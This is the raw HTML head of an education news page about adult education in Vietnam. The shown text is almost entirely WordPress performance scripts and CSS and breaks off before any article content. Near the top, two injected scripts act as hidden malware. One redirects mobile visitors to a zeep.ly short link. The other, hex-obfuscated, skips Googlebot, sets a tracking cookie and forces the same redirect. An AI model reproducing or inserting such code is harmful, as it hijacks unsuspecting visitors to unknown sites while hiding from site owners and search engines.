

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/
body_size: 46736
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head ><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
		var element = document.getElementById('text');
		if (isMobile) {
  			window.location.href = "https://zeep.ly/KHeRc";
		} else {
		}
	</script>	
<script type="rocketlazyloadscript">var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="SeameoCelll - Official website of SEAMEOCELLL">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			var WebFontConfig = WebFontConfig || {};
			WebFontConfig['active'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_active');
				}
			};
			WebFontConfig['inactive'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_inactive');
				}
			};
			});</script>
			
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>We don’t have adult education,… but we do have adult education offers! Vietnam and the Post-CONFINTEA process - SeameoCelll</title><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.jet-listing-grid__items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px;width:calc(100% + 20px)}.jet-listing-grid__items.grid-col-desk-1{--columns:1}@media (max-width:1024px){.jet-listing-grid__items.grid-col-tablet-1{--columns:1}}@media (max-width:767px){.jet-listing-grid__items.grid-col-mobile-1{--columns:1}}.jet-listing-grid__item{padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.jet-listing-grid__items>.jet-listing-grid__item{max-width:calc(100% / var(--columns));-webkit-box-flex:0;-ms-flex:0 0 calc(100% / var(--columns));flex:0 0 calc(100% / var(--columns))}.elementor-widget.elementor-widget-jet-listing-grid{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}figcaption,figure,header,main,nav,section{display:block}template{display:none}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}button{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{border:0;padding:0}*,:after,:before{box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}figure{margin:0}img{vertical-align:middle}h1,h3,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h3{margin-top:20px;margin-bottom:10px}h5{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h3{font-size:24px}h5{font-size:14px}p{margin:0 0 10px}ul{margin-top:0;margin-bottom:20px}ul{margin-bottom:10px}ul ul{margin-bottom:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.collapse{display:none}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}@media (min-width:1200px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}}.container:after,.container:before,.navbar-collapse:after,.navbar-collapse:before{content:" ";display:table}.container:after,.navbar-collapse:after{clear:both}@-ms-viewport{width:device-width}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0 auto}.wp-caption .wp-caption-text{margin:0.8075em 0}body{font-family:"Rubik",sans-serif;font-size:18px;line-height:1.7;font-weight:400}h1,h3,h5{font-family:"Manrope",sans-serif;margin:1em 0 .5em;font-weight:600;line-height:1.2em;color:#181b31}h1{margin-top:0;font-size:52px}h3{font-size:32px}h5{font-size:21px}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}@media (min-width:768px){.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.e-con{--border-radius:0;--display:flex;--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:Min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;position:var(--position);flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin:var(--margin-top) var(--margin-right) var(--margin-bottom) var(--margin-left);padding-left:var(--padding-left);padding-right:var(--padding-right);z-index:var(--z-index);overflow:var(--overflow)}.e-con-full,.e-con>.e-con-inner{flex-direction:var(--flex-direction);text-align:var(--text-align);padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed{flex-direction:column;text-align:initial;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal;gap:initial}.e-con>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline:0;height:100%;flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con .elementor-widget.elementor-widget{margin-bottom:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;width:100%;height:100%;left:0;top:0;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con{--width:100%;--flex-wrap:wrap}}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button span{text-decoration:inherit}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}body{--color-font:var(--e-global-color-text, #626974);--color-primary:var(--e-global-color-primary, #184341);--color-secondary:var(--e-global-color-secondary);--color-link:#5b7bfb;--color-link-hover:#181b31;--color-gradient-start:#007fff;--color-gradient-stop:#ff4d54;--lqd-site-width:1140px;--lqd-z-index:20;--lqd-sticky-header-height:0px;--lqd-sticky-header-sentinel-top:100%;--lqd-sticky-header-placeholder-height:80px;--lqd-snickersbar-animation-time:1.2s;--lqd-snickersbar-stay-time:4s;--lqd-menu-items-top-padding:10px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:15px;--lqd-menu-items-right-padding:15px;--lqd-cc-bc:var(--color-primary);--lqd-cc-bg:var(--color-primary);--lqd-cc-size-outer:35px;--lqd-cc-size-inner:7px;--lqd-cc-bw:1px;--lqd-cc-br:calc(var(--lqd-cc-size-outer) / 2);--lqd-cc-active-bc:var(--color-primary);--lqd-cc-active-bg:var(--color-primary);--lqd-cc-active-bw:1px;--lqd-cc-active-circle-color:#fff;--lqd-cc-active-circle-txt:#000;--lqd-cc-active-arrow-color:#fff}*,:after,:before{box-sizing:border-box}body,html{max-width:100vw}html{font-size:100%;overflow-x:hidden}body{color:var(--color-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}p{margin-top:0;margin-bottom:1.5em}#lqd-site-content,#wrap{position:relative;background-color:#fff}#lqd-site-content{z-index:2}#lqd-contents-wrap>.elementor:after,#lqd-contents-wrap>.elementor:before{content:"";display:table}#lqd-contents-wrap>.elementor:after{clear:both}@media screen and (max-width:879px){body{overflow:hidden}}a{text-decoration:none;color:var(--color-link)}img{max-width:100%;height:auto}.d-inline-block{display:inline-block}.hide-if-empty:empty{display:none!important}.inline-ul>li{width:auto!important}.inline-ul>li,.inline-ul>li>a{display:inline-flex!important}.reset-ul{padding:0;margin:0;list-style:none}.screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.align-items-center{align-items:center}.d-flex{display:flex}.d-inline-flex{display:inline-flex}.flex-column{flex-direction:column}.justify-content-center{justify-content:center}.h-100{height:100%}.p-0{padding:0}.pos-abs{position:absolute}.pos-rel{position:relative}.w-100{width:100%}.z-index-1{z-index:1}.main-header{max-width:100vw;position:relative;top:var(--lqd-top-scroll-ind-height, 0);z-index:99}.main-header .e-con{--position:static;--align-items:center}.main-header .elementor-widget-ld_header_menu{position:static}.lqd-megamenu-rows-wrap .e-con{--position:relative;--align-items:flex-start}.nav-item-children{min-width:232px;padding:1.0625em 0;border-radius:5px;position:absolute;top:100%;left:0;z-index:11;list-style:none;opacity:0;visibility:hidden;text-align:start;transform:translateY(10px)}.nav-item-children:before{content:"";display:inline-block;border-radius:inherit;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;background-color:#fff;box-shadow:0 16px 50px rgba(0,0,0,.07)}.nav-item-children>li{position:relative;font-size:1em;line-height:normal}.nav-item-children>li>a{display:block;padding:.75em 1.75em;width:100%;color:rgba(0,0,0,.55)}.submenu-expander{display:none;width:36px;height:36px;flex:0 0 auto;margin-inline-start:auto;border-radius:3px;background-color:rgba(0,0,0,.05);align-items:center;justify-content:center;z-index:3;font-size:18px}.lqd-megamenu-rows-wrap{background-color:#fff;box-shadow:0 16px 50px rgba(0,0,0,.07)}.megamenu{position:static!important}.main-nav .megamenu:not(.position-applied) .nav-item-children{display:block!important;visibility:hidden}.megamenu .megamenu-container{width:unset;max-width:unset;padding:0}.megamenu .nav-item-children{max-width:100vw;border-radius:0;padding:0}.megamenu .nav-item-children:before{background-color:transparent!important;box-shadow:none}.elementor .nav-trigger{border:0;font-size:1em;text-shadow:none;outline:0;padding:0;border-radius:3em;background:0 0;background-color:transparent;box-shadow:none;color:#000}.nav-trigger .bars{width:55px;height:55px}.nav-trigger .bars:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;border-radius:inherit}.nav-trigger .bars,.nav-trigger .bars-inner{border-radius:inherit;align-items:inherit;justify-content:inherit}.nav-trigger .bar{background-color:#000}.nav-trigger .bar:after,.nav-trigger .bar:before{background-color:inherit}.nav-trigger .bar:last-child{margin-bottom:0!important}.nav-trigger.collapsed .bars{transform:none}.nav-trigger.collapsed .bar:first-child,.nav-trigger.collapsed .bar:last-child,.nav-trigger.collapsed .bar:nth-child(2){opacity:1;visibility:visible;transform:none}.nav-trigger.collapsed .bar:first-child:after,.nav-trigger.collapsed .bar:first-child:before,.nav-trigger.collapsed .bar:last-child:after,.nav-trigger.collapsed .bar:last-child:before,.nav-trigger.collapsed .bar:nth-child(2):after,.nav-trigger.collapsed .bar:nth-child(2):before{transform:rotate(0) translate(0,0)}.nav-trigger.style-2 .bars-inner{justify-content:center}.nav-trigger.style-2 .bar{width:24px;height:2px;background:0 0!important}.nav-trigger.style-2 .bar:not(:last-child){margin-top:3px;margin-bottom:3px}.nav-trigger.style-2 .bar:after,.nav-trigger.style-2 .bar:before{content:"";display:inline-block;width:100%;height:2px;position:absolute;top:0;left:0;background:#000}.nav-trigger.style-2 .bar:first-child,.nav-trigger.style-2 .bar:nth-child(2){overflow:hidden}.nav-trigger.style-2 .bar:first-child:after,.nav-trigger.style-2 .bar:nth-child(2):after{content:none}.nav-trigger.style-2 .bar:first-child:before{transform-origin:right;transform:translateX(-100%)}.nav-trigger.style-2 .bar:nth-child(2):before{transform:translateX(100%)}.nav-trigger.style-2 .bar:last-child{width:24px;height:10px;position:absolute;top:calc(50% - 5px);left:calc(50% - 13px)}.nav-trigger.style-2 .bar:last-child:after,.nav-trigger.style-2 .bar:last-child:before{transform-origin:73%}.nav-trigger.style-2 .bar:last-child:before{transform:scale(1) rotate(-45deg) translate(0)}.nav-trigger.style-2 .bar:last-child:after{top:auto;bottom:0;transform:scale(1) rotate(45deg) translate(0)}.nav-trigger.style-2.collapsed .bar:first-child:before{transform:scaleX(.666)}.nav-trigger.style-2.collapsed .bar:nth-child(2):before{transform:rotate(0) translate(0,0)}.nav-trigger.style-2.collapsed .bar:last-child:before{transform:scale(0) rotate(-45deg) translate(150%)}.nav-trigger.style-2.collapsed .bar:last-child:after{transform:scale(0) rotate(45deg) translate(150%)}.ld-module-dropdown{top:100%;right:0;z-index:20;background-color:#fff;text-align:left}.ld-module-dropdown .e-con{--position:relative}.link-icon:empty{display:none!important}.module-primary-nav{position:static;min-height:100%}.main-nav{flex:1 auto}.main-nav>li,.main-nav>li>a{position:relative;flex-direction:column;display:flex}.main-nav>li>a{flex:1 auto;flex-direction:row;align-items:center;padding:var(--lqd-menu-items-top-padding, 10px) var(--lqd-menu-items-right-padding, 15px) var(--lqd-menu-items-bottom-padding, 10px) var(--lqd-menu-items-left-padding, 15px);z-index:1;color:#a7a9b8;white-space:nowrap}.main-nav 